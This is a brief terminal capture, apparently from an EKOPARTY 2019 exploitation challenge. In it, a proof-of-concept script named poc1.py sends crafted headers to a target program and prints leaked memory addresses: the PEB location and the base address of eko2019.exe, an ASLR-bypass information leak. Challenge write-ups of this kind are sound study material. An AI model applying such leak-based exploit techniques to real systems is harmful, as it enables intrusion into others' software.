 ┌─[root@bajablast]─[Sun Mar 29 00:11:23 ~/Desktop/EKOPARTY2019]
└──╼ # python poc1.py
[+] Sending the header...
[+] PEB is located at: 0xe76000
[+] Sending the second header...
[+] The base address for eko2019.exe is located at: 0x7ff666410000
┌─[root@bajablast]─[Sun Mar 29 00:21:50 ~/Desktop/EKOPARTY2019]
└──╼ #